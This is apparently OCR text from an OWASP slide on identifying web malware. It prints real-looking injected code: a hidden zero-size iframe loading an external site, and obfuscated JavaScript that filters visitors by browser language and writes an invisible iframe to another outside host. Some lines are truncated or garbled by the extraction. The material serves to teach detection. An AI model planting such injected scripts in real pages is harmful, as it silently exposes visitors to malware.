 Identification – Web Malware
Indirect Injection
1 document.write('<iframe src="http://pzl3.co.cc/stats?counter=3" width=0 height=0>
</iframe>');
An example of the dynamic JavaScript which inserts this malware:
1 var dc=document; var date_ob=new Date(); dc.cookie='h1=o; path=/;
';if(dc.cookie.indexOf('3=llo') 0){
2 function clng(str1,str2,str3){var cou=new
Array('cn','gt','tn','br','id','bg','pl','be','gp','my','th','iq','ro','ba','pk','tr','dz
3 for(i=0;i<cou.length;i++){if(str1&&str1.toLowerCase().indexOf(cou[i])!=-1)return
true;if(str2&&str2.toLowerCase().indexOf(cou[i])!=-1)return
true;if(str3&&str3.toLowerCase().indexOf(cou[i])!=-1)return true;}return false;}
4 if(clng(navigator.systemLanguage,navigator.userLanguage,navigator.language)){var run=1;}
5 if(typeof run == 'undefined'){dc.writeln("<!-");dc.writeln("var host=' widt'+'h=1
h'+'eight'+'=1 '; var src='src='; var brdr='fra'+'mebor'+'der='+'0';var
sc='\"http://cnjug.com/blog/index.php?s=IBB@G\"
';");dc.writeln("document.write(");");dc.writeln("//->");} var run=1;
6 date_ob.setTime(date_ob.getTime()+86400000);dc.cookie='h3=llo; path=/;
expires='+date_ob.toGMTString();}
Ad Server Injection
openX
OWASP
Open Web Application
Security Project